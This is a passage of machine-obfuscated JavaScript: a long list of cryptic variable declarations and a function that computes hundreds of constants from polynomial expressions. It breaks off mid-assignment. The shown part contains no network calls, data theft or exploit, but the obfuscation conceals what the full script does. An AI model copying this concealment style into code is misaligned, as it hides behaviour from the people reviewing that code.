bL,xI,SX,Y7,qV,Xd,CQ,SJ,nU,W6,JX,l8,jJ,KV,cq,JN,vw,gz,D0,lJ,Bd,Jg,IE,Ip,gE,L5,Hh,CX,I5,Nh,c5,zq,hE,lh,kQ,Vs,nB,B7,Ol,Wg,hh,J0,XV,P4,ld,Oz,th,Q0,ZV,ZI,r7,cr,lE,BV,wj,vX,Rd,EN,CL,rJ,Td,G5,cL,gL,zd,mL,VI,fm,ON,G7,fV,Kw,p7,Fl,Sw,Bx,Lh,s9,qw,bJ,TE,hw,wD,pV,pH,Xz,hd,Uq,WV,Ew,AN,DV,IW,b8,Kr,fz,c9,Nd,z7,FN,ER,H6,wJ,C6,DB,YH,dg,Uh,IG,G0,mm,OJ,L0,vg,Z8,Xw,WX,NI,wH,z4,SI,MU,Vj,Dz,Wz,ME,HQ,YV,Kp,Xh,Fg,h9,Eh,BR,FX,pg,QL,kg,Mx,AQ,Sh,MX,UL,FW,m7,sI,dz,Vz,jj,gq,FR,E7,pB,L8,vQ,W5,sh,qJ,Gq,Nl,qx,v7,ZL,fg,g5,jl,JH,Hm,BH,Rs,E9,Ig,GI,qz,j8,VN,g9,J4,zG,d0,Ng,XN,vz,B8,AJ,XL,F7,fE,qh,nE,r6,rH,WL,Qq,bX,t6,k7,Cs,Mg,tl,gl,MH,Yw,xG,BN,PX,V0,Dw,FQ,wE,DH,LL,lR,IJ,cV,WR,QB,M7,zl,zU,CV,U9,IN,SN,Fp,HG,Al,nw,jL,Q4;function vQ4(){S9=sW+Jp*QW,K9=Gj+GW*QW+Jp*QW*QW,WU=P8+sW*QW,lN=GW+Fx*QW+J8*QW*QW+QW*QW*QW,AQ=Gj+GD*QW+GD*QW*QW+QW*QW*QW,xU=Gj+Jp*QW+QW*QW,V6=GW+Jp*QW+QW*QW,Hq=Jp+P8*QW+J8*QW*QW+QW*QW*QW,Ch=J8+sW*QW+sW*QW*QW+QW*QW*QW,V7=Gj+P8*QW+Jp*QW*QW+QW*QW*QW,SV=Gj+QW+Zj*QW*QW+QW*QW*QW,Cd=Gj+GD*QW+J8*QW*QW+QW*QW*QW,CE=P8+Jp*QW+J8*QW*QW+QW*QW*QW,AE=sW+QW+J8*QW*QW+QW*QW*QW,I0=Jp+sW*QW+J8*QW*QW+QW*QW*QW,hx=R4+QW+Zj*QW*QW,DX=GW+GD*QW,Yj=Fx+sW*QW,Pj=Jp+sW*QW+QW*QW,Ms=P8+P8*QW+QW*QW,WN=Gj+Gj*QW+Zj*QW*QW,A4=Jp+GW*QW+P8*QW*QW,O5=J8+J8*QW+Zj*QW*QW+QW*QW*QW,DH=P8+Gj*QW+sW*QW*QW+QW*QW*QW,fg=Gj+QW+J8*QW*QW+QW*QW*QW,Aq=P8+Fx*QW+Gj*QW*QW+QW*QW*QW,b5=GD+sW*QW+Fx*QW*QW+QW*QW*QW,Q0=sW+Gj*QW+J8*QW*QW+QW*QW*QW,D7=GW+QW+Jp*QW*QW+QW*QW*QW,E5=Zj+Zj*QW+Zj*QW*QW,Cs=Gj+GW*QW+Gj*QW*QW,ZJ=R4+QW+J8*QW*QW+QW*QW*QW,WL=P8+P8*QW+P8*QW*QW+QW*QW*QW,vh=J8+GD*QW+J8*QW*QW+QW*QW*QW,TL=P8+GW*QW+J8*QW*QW+QW*QW*QW,OR=Zj+GW*QW+QW*QW+QW*QW*QW,l0=J8+Zj*QW+GD*QW*QW+QW*QW*QW,Kl=Zj+Jp*QW+sW*QW*QW+QW*QW*QW,vz=GD+Gj*QW+sW*QW*QW+QW*QW*QW,IQ=GW+QW+GD*QW*QW+QW*QW*QW,tG=Fx+QW,jq=Zj+Gj*QW+Jp*QW*QW,EL=Fx+sW*QW+Jp*QW*QW+QW*QW*QW,jg=Gj+sW*QW+QW*QW+QW*QW*QW,qN=sW+Gj*QW+Gj*QW*QW+QW*QW*QW,qI=Gj+Fx*QW+GD*QW*QW,UN=GW+Jp*QW+GD*QW*QW+QW*QW*QW,t7=GW+GW*QW+GD*QW*QW+QW*QW*QW,Dl=P8+GD*QW+GW*QW*QW+QW*QW*QW,LE=GD+J8*QW+QW*QW+QW*QW*QW,Uq=sW+J8*QW+QW*QW+QW*QW*QW,EN=J8+sW*QW+QW*QW+QW*QW*QW,s9=GW+GD*QW+Jp*QW*QW+Jp*QW*QW*QW,JG=R4+sW*QW+GD*QW*QW,Zq=sW+Zj*QW+GD*QW*QW+QW*QW*QW,SR=Jp+GD*QW+sW*QW*QW+QW*QW*QW,wL=R4+Gj*QW+Jp*QW*QW+QW*QW*QW,pU=Gj+QW,Td=Gj+Zj*QW+sW*QW*QW+QW*QW*QW,nE=Gj+P8*QW+GD*QW*QW+QW*QW*QW,vN=Fx+sW*QW+GD*QW*QW,RX=sW+Jp*QW+Zj*QW*QW,w5=sW+Zj*QW+J8*QW*QW+QW*QW*QW,w0=Fx+Zj*QW+GD*QW*QW+QW*QW*QW,FJ=P8+J8*QW+P8*QW*QW+QW*QW*QW,c6=J8+GW*QW+P8*QW*QW,fd=Jp+GD*QW+Jp*QW*QW+QW*QW*QW,KL=GW+Gj*QW+GD*QW*QW+QW*QW*QW,X4=sW+GW*QW+GD*QW*QW,LH=Zj+Gj*QW+GD*QW*QW,OG=J8+GW*QW+Jp*QW*QW,fl=GD+Jp*QW+GD*QW*QW+QW*QW*QW,ZV=J8+GD*QW+QW*QW+QW*QW*QW,T=Gj+GW*QW+QW*QW,cE=P8+GW*QW+QW*QW+QW*QW*QW,KN=Gj+Jp*QW+GD*QW*QW+QW*QW*QW,R=Fx+J8*QW+sW*QW*QW,D6=Jp+P8*QW+GD*QW*QW,Yh=J8+Zj*QW+J8*QW*QW+QW*QW*QW,Qr=P8+Zj*QW+Gj*QW*QW,OQ=Zj+J8*QW+Fx*QW*QW+QW*QW*QW,WD=P8+GD*QW+sW*QW*QW,qz=sW+GD*QW+Gj*QW*QW+QW*QW*QW,Mq=Zj+sW*QW+sW*QW*QW+QW*QW*QW,Fz=J8+Gj*QW+Gj*QW*QW,bR=Fx+Gj*QW+Zj*QW*QW+QW*QW*QW,q5=Jp+GW*QW+QW*QW+QW*QW*QW,lh=Zj+QW+P8*QW*QW+QW*QW*QW,H6=J8+QW+Jp*QW*QW,sr=GD+Jp*QW,vU=GD+Fx*QW+Gj*QW*QW,Hg=P8+Zj*QW+P8*QW*QW+QW*QW*QW,FN=R4+Zj*QW+GD*QW*QW+QW*QW*QW,UQ=GD+Jp*QW+P8*QW*QW+QW*QW*QW,F5=J8+QW+P8*QW*QW+QW*QW*QW,jB=sW+P8*QW,Sh=R4+Gj*QW+QW*QW+QW*QW*QW,YR=Fx+J8*QW+GD*QW*QW+QW*QW*QW,VN=sW+J8*QW+sW*QW*QW+QW*QW*QW,lH=R4+Jp*QW+Jp*QW*QW,BB=Fx+GD*QW+GD*QW*QW,MU=Jp+Gj*QW+P8*QW*QW,ZB=Fx+GD*QW,I4=Fx+Jp*QW+sW*QW*QW,dw=GD+Fx*QW+Jp*QW*QW+QW*QW*QW,Xg=GW+sW*QW+sW*QW*QW+QW*QW*QW,tg=Zj+GD*QW+J8*QW*QW+QW*QW*QW,Tx=sW+GD*QW+Gj*QW*QW,R7=Zj+GD*QW+Jp*QW*QW+QW*QW*QW,PX=sW+QW,SH=P8+J8*QW+QW*QW+QW*QW*QW,gH=Gj+Fx*QW+GD*QW*QW+P8*QW*QW*QW+P8*QW*QW*QW*QW,KR=Jp+QW+QW*QW+QW*QW*QW,dH=J8+Jp*QW+J8*QW*QW+QW*QW*QW,Hm=Fx+Gj*QW+sW*QW*QW,U5=R4+Zj*QW+J8*QW*QW+QW*QW*QW,NE=GW+GD*QW+P8*QW*QW+QW*QW*QW,JN=GW+Fx*QW+sW*QW*QW+QW*QW*QW,J0=P8+P8*QW+Jp*QW*QW+QW*QW*QW,OE=sW+P8*QW+QW*QW,Xq=sW+GD*QW+sW*QW*QW+QW*QW*QW,B7=GD+Gj*QW+J8*QW*QW+QW*QW*QW,qJ=P8+J8*QW+J8*QW*QW+QW*QW*QW,zs=GW+Zj*QW+Zj*QW*QW,g9=R4+P8*QW,X5=Zj+Gj*QW+P8*QW*QW+QW*QW*QW,jJ=GD+Zj*QW+Gj*QW*QW,mq=Fx+GW*QW+P8*QW*QW+QW*QW*QW,Fw=Fx+P8*QW+Zj*QW*QW,XI=Gj+QW+P8*QW*QW,Uh=Fx+QW+GD*QW*QW+QW*QW*QW,RL=Gj+J8*QW+QW*QW+QW*QW*QW,Jw=J8+Jp*QW+P8*QW*QW,bd=R4+GD*QW+Jp*QW*QW+QW*QW*QW,GV=GD+sW*QW+GD*QW*QW+QW*QW*QW,k4=sW+GW*QW,CD=P8+P8*QW+P8*QW*QW,N5=Fx+QW+sW*QW*QW,EE=J8+Gj*QW+QW*QW+QW*QW*QW,Rz=Jp+Fx*QW+J8*QW*QW+QW*QW*QW,Vp=GW+P8*QW+P8*QW*QW,V9=R4+Fx*QW+QW*QW,D=Zj+QW+P8*QW*QW,q0=Gj+J8*QW+J8*QW*QW+QW*QW*QW,rR=R4+P8*QW+P8*QW*QW+QW*QW*QW,P5=GW+J8*QW+QW*QW+QW*QW*QW,bQ=Gj+Fx*QW+QW*QW+QW*QW*QW,WV=GD+sW*QW+Jp*QW*QW,MJ=Jp+Gj*QW+J8*QW*QW+QW*QW*QW,FQ=Gj+Fx*QW+J8*QW*QW+QW*QW*QW,F8=P8+GW*QW+Jp*QW*QW,j7=Jp+J8*QW+Zj*QW*QW,FU=J8+Fx*QW+J8*QW*QW+QW*QW*QW,fE=GW+Gj*QW+Jp*QW*QW+QW*QW*QW,VV=sW+Gj*QW+QW*QW+QW*QW*QW,F7=Gj+Jp*QW+QW*QW+QW*QW*QW,rw=Gj+GD*QW+Zj*QW*QW+QW*QW*QW,pr=Zj+Fx*QW+Zj*QW*QW,M7=Fx+Fx*QW+GD*QW*QW+QW*QW*QW,KH=R4+sW*QW+QW*QW+QW*QW*QW,A9=P8+Fx*QW+sW*QW*QW,Qd=sW+Zj*QW+Gj*QW*QW+QW*QW*QW,Pr=Fx+P8*QW+sW*QW*QW,pE=GD+GD*QW+J8*QW*QW+QW*QW*QW,hg=GW+GW*QW+Gj*QW*QW+QW*QW*QW,xD=sW+Zj*QW+QW*QW+QW*QW*QW,bj=sW+Jp*QW+Jp*QW*QW,WQ=GD+QW+Zj*QW*QW+QW*QW*QW,p5=Jp+QW+Gj*QW*QW+QW*QW*QW,T9=Zj+Zj*QW+QW*QW,U7=Zj+Gj*QW+Gj*QW*QW+QW*QW*QW,bl=GW+P8*QW+J8*QW*QW+QW*QW*QW,xQ=Jp+Gj*QW+GD*QW*QW+QW*QW*QW,QB=Fx+GW*QW+Gj*QW*QW,Jz=Gj+GD*QW+GD*QW*QW,Yz=Zj+GD*QW+GW*QW*QW+QW*QW*QW,cN=Fx+sW*QW+QW*QW+QW*QW*QW,qx=J8+Gj*QW,E4=GD+Fx*QW+sW*QW*QW,b9=P8+GW*QW,gg=Gj+GD*QW+Gj*QW*QW+QW*QW*QW,cq=GW+Jp*QW+sW*QW*QW+QW*QW*QW,wE=Fx+Jp*QW+QW*QW+QW*QW*QW,lL=sW+Fx*QW,M4=sW+P8*QW+sW*QW*QW,Sg=P8+Jp*QW+P8*QW*QW+QW*QW*QW,Gq=Zj+Gj*QW+Zj*QW*QW+QW*QW*QW,Xz=R4+Jp*QW+GD*QW*QW+QW*QW*QW,wD=Fx+Gj*QW,Vh=Fx+P8*QW+J8*QW*QW+QW*QW*QW,Vs=J8+J8*QW+sW*QW*QW,rQ=GD+GW*QW+Jp*QW*QW+QW*QW*QW,VL=R4+Jp*QW+QW*QW+QW*QW*QW,V5=GW+Gj*QW+sW*QW*QW+QW*QW*QW,QH=R4+Gj*QW+Gj*QW*QW+QW*QW*QW,Qw=Fx+GW*QW+J8*QW*QW+QW*QW*QW,qD=GW+P8*QW,zU=J8+GD*QW+sW*QW*QW,hq=GD+Gj*QW+Gj*QW*QW+QW*QW*QW,hl=Zj+Zj*QW+sW*QW*QW+QW*QW*QW,TV=J8+P8*QW+GD*QW*QW+QW*QW*QW,zl=Jp+QW+Jp*QW*QW,Hz=Zj+GW*QW+J8*QW*QW+QW*QW*QW,d0=GD+J8*QW+P8*QW*QW,hz=Zj+Jp*QW+QW*QW+QW*QW*QW,HV=Zj+J8*QW+QW*QW+QW*QW*QW,ZQ=Fx+QW+QW*QW+QW*QW*QW,h9=Zj+Jp*QW,TR=GD+Zj*QW+GD*QW*QW+QW*QW*QW,AV=J8+GD*QW+Jp*QW*QW+QW*QW*QW,Og=Zj+GW*QW+Jp*QW*QW+QW*QW*QW,HI=P8+Jp*QW+P8*QW*QW,NR=Zj+sW*QW+QW*QW+QW*QW*QW,IH=P8+QW+P8*QW*QW+QW*QW*QW,Q5=R4+QW+GD*QW*QW+QW*QW*QW,CJ=Jp+sW*QW+QW*QW+QW*QW*QW,DJ=Fx+QW+Jp*QW*QW+Gj*QW*QW*QW+P8*QW*QW*QW*QW,sz=J8+P8*QW+QW*QW+QW*QW*QW,Ns=Zj+J8*QW+Gj*QW*QW,Lq=Gj+sW*QW+Gj*QW*QW,WJ=P8+Gj*QW+J8*QW*QW+QW*QW*QW,pG=Fx+Fx*QW+sW*QW*QW,Vr=GW+GW*QW,dV=Gj+P8*QW+J8*QW*QW+QW*QW*QW,Yl=R4+P8*QW+Gj*QW*QW+QW*QW*QW,Ig=sW+Zj*QW,Qz=GW+QW+QW*QW+QW*QW*QW,Sx=Gj+Gj*QW,n6=J8+GD*QW+Gj*QW*QW,N0=GD+GW*QW+sW*QW*QW+QW*QW*QW,PR=Zj+J8*QW+Zj*QW*QW+QW*QW*QW,vX=Fx+Zj*QW+QW*QW+QW*QW*QW,fz=Jp+GW*QW+J8*QW*QW+QW*QW*QW,HN=GD+QW+GW*QW*QW+QW*QW*QW,hd=Zj+P8*QW+P8*QW*QW+QW*QW*QW,p4=Zj+QW,EQ=sW+J8*QW+Zj*QW*QW+QW*QW*QW,lI=P8+Fx*QW+Zj*QW*QW,Fj=GW+Jp*QW+P8*QW*QW,zG=Jp+GW*QW,JJ=Jp+Zj*QW+Jp*QW*QW+QW*QW*QW,M5=GD+Gj*QW+GD*QW*QW+QW*QW*QW,sd=Jp+Fx*QW+Jp*QW*QW+QW*QW*QW,Y5=Zj+GD*QW+GD*QW*QW+QW*QW*QW,Az=R4+Fx*QW+J8*QW*QW+QW*QW*QW,Ad=J8+GD*QW+Jp*QW*QW+Gj*QW*QW*QW+P8*QW*QW*QW*QW,Bq=GD+sW*QW+Fx*QW*QW,dL=sW+P8*QW+GD*QW*QW+QW*QW*QW,Ar=Zj+Zj*QW+J8*QW*QW+QW*QW*QW,M9=Jp+Gj*QW+sW*QW*QW,gz=P8+GW*QW+P8*QW*QW+QW*QW*QW,V0=Fx+QW+Jp*QW*QW+QW*QW*QW,v7=R4+Jp*QW+Jp*QW*QW+QW*QW*QW,rd=sW+Jp*QW+QW*QW+QW*QW*QW,Fs=Gj+P8*QW+GD*QW*QW,pI=Zj+J8*QW+GD*QW*QW,fm=Zj+Jp*QW+Jp*QW*QW,Yg=sW+GD*QW+QW*QW+QW*QW*QW,wN=sW+J8*QW+GD*QW*QW+QW*QW*QW,Bz=Fx+GD*QW+GW*QW*QW+QW*QW*QW,PQ=P8+Zj*QW+Zj*QW*QW+QW*QW*QW,xB=GD+Zj*QW+QW*QW,Uj=J8+GD*QW+P8*QW*QW,WW=Jp+Fx*QW+Zj*QW*QW,gV=P8+QW+J8*QW*QW+QW*QW*QW,Xw=Zj+J8*QW+Jp*QW*QW+QW*QW*QW,wH=Zj+Jp*QW+J8*QW*QW+QW*QW*QW,r6=GD+Fx*QW+Zj*QW*QW,Lh=GD+P8*QW+J8*QW*QW+QW*QW*QW,RU=GD+GD*QW,Nh=GW+Jp*QW+Zj*QW*QW+QW*QW*QW,lD=R4+Gj*QW+QW*QW,Dg=sW+GD*QW+J8*QW*QW+QW*QW*QW,MR=R4+sW*QW+J8*QW*QW+QW*QW*QW,Nl=J8+GW*QW+sW*QW*QW+QW*QW*QW,Zg=P8+Fx*QW+sW*QW*QW+QW*QW*QW,vQ=sW+Fx*QW+QW*QW+QW*QW*QW,CQ=R4+J8*QW+QW*QW+QW*QW*QW,YX=R4+Fx*QW+Jp*QW*QW,c9=GD+QW+GD*QW*QW,qL=J8+sW*QW+Jp*QW*QW+QW*QW*QW,K5=GD+Gj*QW+QW*QW+QW*QW*QW,qh=Jp+GW*QW+Zj*QW*QW,vj=GD+GD*QW+QW*QW,LI=P8+GW*QW+sW*QW*QW,lR=Gj+J8*QW+P8*QW*QW+QW*QW*QW,kj=J8+Zj*QW+GD*QW*QW,p7=GD+Zj*QW+Jp*QW*QW+QW*QW*QW,H7=GD+Jp*QW+Jp*QW*QW+QW*QW*QW,O4=Gj+Zj*QW+QW*QW,tL=Zj+J8*QW+GW*QW*QW,xJ=Fx+sW*QW+sW*QW*QW+QW*QW*QW,xN=GW+GD*QW+J8*QW*QW+QW*QW*QW,tR=GW+J8*QW+QW*QW,X7=J8+P8*QW+P8*QW*QW+QW*QW*QW,Mz=Fx+Fx*QW+QW*QW+QW*QW*QW,cr=P8+P8*QW+Gj*QW*QW+QW*QW*QW,xr=R4+sW*QW,qp=GW+P8*QW+GW*QW*QW+QW*QW*QW,bE=sW+P8*QW+J8*QW*QW+QW*QW*QW,Dh=Fx+GD*QW+Gj*QW*QW+QW*QW*QW,wg=GW+QW+Zj*QW*QW+QW*QW*QW,YV=P8+Gj*QW+P8*QW*QW+QW*QW*QW,LQ=J8+P8*QW+Jp*QW*QW+QW*QW*QW,r0=J8+P8*QW+J8*QW*QW+QW*QW*QW,Lp=sW+P8*QW+Gj*QW*QW,Mx=Zj+Jp*QW+Zj*QW*QW,gd=Gj+GD*QW+sW*QW*QW+QW*QW*QW,Cr=Zj+J8*QW+QW*QW,qR=Jp+QW+J8*QW*QW+QW*QW*QW,W0=GW+J8*QW+GW*QW*QW+QW*QW*QW,BE=GD+Jp*QW+QW*QW+QW*QW*QW,Wq=Jp+P8*QW+GD*QW*QW+QW*QW*QW,f6=Gj+GD*QW+QW*QW,fL=GD+P8*QW+sW*QW*QW+QW*QW*QW,vd=GW+Jp*QW+P8*QW*QW+QW*QW*QW,Gp=Fx+GD*QW+J8*QW*QW+QW*QW*QW,x5=P8+sW*QW+Zj*QW*QW+QW*QW*QW,JD=R4+QW+QW*QW,sh=J8+J8*QW+sW*QW*QW+QW*QW*QW,QQ=Gj+Fx*QW+QW*QW,dd=P8+sW*QW+J8*QW*QW+QW*QW*QW,Dw=GD+J8*QW+J8*QW*QW+QW*QW*QW,X0=P8+Zj*QW+QW*QW+QW*QW*QW,KJ=sW+P8*QW+Zj*QW*QW+QW*QW*QW,tD=GW+P8*QW+sW*QW*QW,AB=Gj+sW*QW+sW*QW*QW,Bd=Gj+sW*QW+GD*QW*QW+QW*QW*QW,QV=GW+GW*QW+sW*QW*QW+QW*QW*QW,LW=P8+Fx*QW+Jp*QW*QW,Mp=Zj+J8*QW+GD*QW*QW+QW*QW*QW,HL=sW+GW*QW+sW*QW*QW+QW*QW*QW,Zw=Gj+J8*QW+sW*QW*QW+QW*QW*QW,Xd=P8+GD*QW+QW*QW+QW*QW*QW,JL=Zj+Fx*QW+J8*QW*QW+QW*QW*QW,x0=J8+Zj*QW,VJ=Gj+Jp*QW+P8*QW*QW+P8*QW*QW*QW+Gj*QW*QW*QW*QW,hR=GW+QW+Gj*QW*QW+QW*QW*QW,cw=sW+GW*QW+GD*QW*QW+QW*QW*QW,Ul=Zj+Fx*QW+P8*QW*QW+QW*QW*QW,v5=Fx+GW*QW+QW*QW+QW*QW*QW,sm=GW+GW*QW+GD*QW*QW,v4=GW+Fx*QW+Zj*QW*QW,m5=GW+Zj*QW+GW*QW*QW+QW*QW*QW,LV=Fx+Gj*QW+QW*QW+QW*QW*QW,jN=Gj+Zj*QW+QW*QW+QW*QW*QW,fN=Zj+J8*QW+P8*QW*QW+QW*QW*QW,Cz=Zj+sW*QW+Gj*QW*QW+QW*QW*QW,pQ=P8+Fx*QW+QW*QW+QW*QW*QW,MX=Fx+GD*QW+P8*QW*QW,HQ=R4+J8*QW+Jp*QW*QW,FR=R4+sW*QW+sW*QW*QW+QW*QW*QW,rE=Fx+P8*QW+sW*QW*QW+QW*QW*QW,hw=GW+Gj*QW+QW*QW+QW*QW*QW,EV=sW+GW*QW+J8*QW*QW+QW*QW*QW,qq=P8+GD*QW+GD*QW*QW+QW*QW*QW,Tm=P8+sW*QW+Zj*QW*QW,Am=P8+Jp*QW,cH=sW+Fx*QW+GD*QW*QW+QW*QW*QW,rq=sW+Gj*QW+GD*QW*QW+QW*QW*QW,pH=GD+P8*QW+P8*QW*QW+QW*QW*QW,Hl=R4+QW+Gj*QW*QW+QW*QW*QW,Nd=R4+P8*QW+Zj*QW*QW,Ew=Gj+J8*QW+Zj*QW*QW+QW*QW*QW,rJ=GD+GW*QW+J8*QW*QW+QW*QW*QW,vL=J8+Zj*QW+QW*QW+QW*QW*QW,lQ=sW+sW*QW+J8*QW*QW+QW*QW*QW,pN=P8+Fx*QW+GD*QW*QW+QW*QW*QW,jQ=GW+Fx*QW+Gj*QW*QW+QW*QW*QW,s6=P8+GD*QW,Cg=Jp+GD*QW+GD*QW*QW+QW*QW*QW,Qh=sW+GW*QW+Gj*QW*QW+QW*QW*QW,RB=GW+Fx*QW+P8*QW*QW,Xs=P8+Jp*QW+Jp*QW*QW,Wz=R4+Jp*QW+P8*QW*QW+QW*QW*QW,VX=P8+Fx*QW+P8*QW*QW,vH=P8+GD*QW+Jp*QW*QW+QW*QW*QW,D4=Fx+Jp*QW+P8*QW*QW,hH=Zj+P8*QW+Jp*QW*QW+QW*QW*QW,Tz=GD+GW*QW+P8*QW*QW+QW*QW*QW,tJ=Zj+P8*QW+QW*QW+QW*QW*QW,DQ=Fx+P8*QW+QW*QW+QW*QW*QW,pz=Gj+GW*QW+Jp*QW*QW+QW*QW*QW,xV=Fx+Zj*QW+J8*QW*QW+QW*QW*QW,sI=Jp+GD*QW+P8*QW*QW,sV=GW+GD*QW+sW*QW*QW+QW*QW*QW,mR=sW+Fx*QW+P8*QW*QW+QW*QW*QW,MN=Zj+Zj*QW+QW*QW+QW*QW*QW,wR=GW+Gj*QW+Zj*QW*QW+QW*QW*QW,tx=sW+Fx*QW+QW*QW,PL=J8+sW*QW+J8*QW*QW+QW*QW*QW,rl=Gj+QW+P8*QW*QW+QW*QW*QW,FL=Jp+J8*QW+GD*QW*QW+QW*QW*QW,zL=R4+Gj*QW+GD*QW*QW+QW*QW*QW,OV=GD+Zj*QW+sW*QW*QW+QW*QW*QW,Ux=P8+sW*QW+Jp*QW*QW,ZG=Fx+QW+Jp*QW*QW,w4=GD+sW*QW+Zj*QW*QW,l5=GW+sW*QW+J8*QW*QW+QW*QW*QW,m7=Gj+QW+GD*QW*QW+QW*QW*QW,gq=Zj+sW*QW+J8*QW*QW+QW*QW*QW,lq=sW+QW+P8*QW*QW,SX=Gj+P8*QW+P8*QW*QW,Aw=GD+Jp*QW+sW*QW*QW+QW*QW*QW,FW=Gj+QW+Zj*QW*QW,r7=Fx+P8*QW+Jp*QW*QW+QW*QW*QW,Pl=P8+QW+Jp*QW*QW+QW*QW*QW,Fl=J8+J8*QW+GD*QW*QW+QW*QW*QW,XV=GD+QW+GD*QW*QW+QW*QW*QW,jE=Jp+J8*QW+GW*QW*QW+QW*QW*QW,cL=Jp+sW*QW+GD*QW*QW+QW*QW*QW,FI=Jp+GD*QW+GD*QW*QW,pL=Zj+Gj*QW+Jp*QW*QW+QW*QW*QW,Wg=Zj+Jp*QW+Jp*QW*QW+QW*QW*QW,YE=J8+Gj*QW+sW*QW*QW+QW*QW*QW,b7=GW+Zj*QW+GD*QW*QW+QW*QW*QW,tr=J8+J8*QW+Zj*QW*QW,qH=GW+GW*QW+Jp*QW*QW+QW*QW*QW,Nw=GD+GD*QW+Zj*QW*QW+QW*QW*QW,Vj=R4+Gj*QW,ww=GD+Fx*QW+Zj*QW*QW+QW*QW*QW,dW=sW+QW+Gj*QW*QW+QW*QW*QW,DB=J8+Jp*QW,Gl=GD+Zj*QW+P8*QW*QW+QW*QW*QW,Z8=sW+Gj*QW+sW*QW*QW,ER=R4+sW*QW+GD*QW*QW+QW*QW*QW,Fg=Fx+sW*QW+P8*QW*QW+QW*QW*QW,mm=Fx+Gj*QW+QW*QW,Tw=Zj+QW+Gj*QW*QW+QW*QW*QW,pw=P8+sW*QW+GW*QW*QW+QW*QW*QW,Ql=Zj+Zj*QW+Jp*QW*QW,KQ=GD+GD*QW+QW*QW+QW*QW*QW,Mg=Gj+J8*QW+Gj*QW*QW+QW*QW*QW,Kq=GD+QW+P8*QW*QW+QW*QW*QW,PE=Gj+J8*QW+Jp*QW*QW+QW*QW*QW,ZH=J8+J8*QW+Jp*QW*QW+QW*QW*QW,ks=sW+GD*QW+QW*QW,ZE=sW+sW*QW+P8*QW*QW+QW*QW*QW,LJ=sW+sW*QW+Gj*QW*QW+QW*QW*QW,WB=GD+GW*QW+Gj*QW*QW+QW*QW*QW,Dp=GW+Gj*QW+Jp*QW*QW,Bs=J8+Zj*QW+P8*QW*QW,CX=GD+GD*QW+sW*QW*QW,AH=P8+Gj*QW+GD*QW*QW+QW*QW*QW,L8=Zj+Gj*QW+sW*QW*QW,CN=sW+Fx*QW+sW*QW*QW+QW*QW*QW,QR=Fx+GD*QW+Gj*QW*QW,Pz=GD+GD*QW+Gj*QW*QW+QW*QW*QW,kH=Zj+Jp*QW+GW*QW*QW+QW*QW*QW,Iw=GW+QW+P8*QW*QW+QW*QW*QW,jR=P8+GD*QW+Gj*QW*QW+QW*QW*QW,z4=GD+P8*QW+GD*QW*QW,b8=Fx+P8*QW,XL=GD+P8*QW+GD*QW*QW+QW*QW*QW,j9=R4+GD*QW+QW*QW,Pq=R4+Zj*QW+Jp*QW*QW+QW*QW*QW,nJ=Jp+Jp*QW+J8*QW*QW+QW*QW*QW,RH=Jp+P8*QW+Zj*QW*QW+QW*QW*QW,Gg=Jp+Zj*QW+J8*QW*QW+QW*QW*QW,Md=R4+Zj*QW+GD*QW*QW,hV=GW+Fx*QW+QW*QW,VH=Zj+QW+J8*QW*QW+QW*QW*QW,Kh=P8+GW*QW+GD*QW*QW+QW*QW*QW,hE=R4+GW*QW+GD*QW*QW,XQ=Gj+Fx*QW+Gj*QW*QW+QW*QW*QW,bz=J8+Jp*QW+Gj*QW*QW+QW*QW*QW,L5=Fx+Jp*QW+J8*QW*QW+QW*QW*QW,qB=J8+P8*QW,CR=sW+sW*QW+GW*QW*QW+QW*QW*QW,md=Jp+sW*QW+GW*QW*QW+QW*QW*QW,O6=Gj+P8*QW+Gj*QW*QW,lr=R4+GD*QW,B8=Fx+GW*QW+Zj*QW*QW,t5=P8+P8*QW+QW*QW+QW*QW*QW,Ah=Fx+sW*QW+J8*QW*QW+QW*QW*QW,k5=Zj+P8*QW+GD*QW*QW+QW*QW*QW,RE=Zj+Gj*QW+QW*QW+QW*QW*QW,FE=J8+sW*QW+Gj*QW*QW+QW*QW*QW,Lw=J8+Zj*QW+Jp*QW*QW+QW*QW*QW,kz=Fx+Zj*QW+Jp*QW*QW+QW*QW*QW,Cl=GD+J8*QW+GD*QW*QW+QW*QW*QW,gQ=J8+GW*QW+P8*QW*QW+QW*QW*QW,Bx=Gj+GW*QW+P8*QW*QW,wQ=Jp+P8*QW+QW*QW+QW*QW*QW,Oz=Fx+Jp*QW+Jp*QW*QW+QW*QW*QW,ms=GD+sW*QW+QW*QW,Sl=R4+GD*QW+J8*QW*QW+QW*QW*QW,z6=P8+QW,Fd=GW+GD*QW+Jp*QW*QW+QW*QW*QW,H0=GW+GW*QW+QW*QW+QW*QW*QW,MQ=Fx+Zj*QW+sW*QW*QW+QW*QW*QW,bq=Fx+Jp*QW+GW*QW*QW+QW*QW*QW,nQ=GD+Zj*QW+J8*QW*QW+QW*QW*QW,Ud=Fx+GD*QW+sW*QW*QW+QW*QW*QW,gN=GD+GD*QW+GW*QW*QW+QW*QW*QW,x7=Fx+Fx*QW+Jp*QW*QW+QW*QW*QW,NH=Fx+Jp*QW+GD*QW*QW+QW*QW*QW,g7=Fx+QW+P8*QW*QW+QW*QW*QW,ng=GW+Zj*QW+QW*QW+QW*QW*QW,FH=R4+Fx*QW+GW*QW*QW+QW*QW*QW,NN=Zj+P8*QW+sW*QW*QW+QW*QW*QW,lw=Zj+Gj*QW+GD*QW*QW+QW*QW*QW,zj=R4+P8*QW+QW*QW+QW*QW*QW,P4=Gj+sW*QW,Is=Zj+GD*QW,KD=GD+sW*QW+GD*QW*QW,dE=sW+Gj*QW+GW*QW*QW+QW*QW*QW,K7=GD+Gj*QW+GW*QW*QW+QW*QW*QW,nw=Jp+Fx*QW,tH=Jp+J8*QW+J8*QW*QW+QW*QW*QW,bJ=Jp+GW*QW+Jp*QW*QW+QW*QW*QW,hI=GD+GW*QW+GD*QW*QW,ld=Zj+GD*QW+Gj*QW*QW+QW*QW*QW,hL=GW+Zj*QW+P8*QW*QW+QW*QW*QW,Y6=R4+Fx*QW+Zj*QW*QW,S7=sW+Jp*QW+P8*QW*QW+QW*QW*QW,lg=P8+P8*QW+sW*QW*QW+QW*QW*QW,KE=R4+GW*QW+Zj*QW*QW+QW*QW*QW,Uw=Gj+Gj*QW+Gj*QW*QW+QW*QW*QW,D0=J8+Jp*QW+GD*QW*QW+QW*QW*QW,fh=sW+J8*QW+Jp*QW*QW+QW*QW*QW,Id=GD+GW*QW+Zj*QW*QW+QW*QW*QW,WE=GD+QW+QW*QW+QW*QW*QW,jU=R4+P8*QW+P8*QW*QW,tV=s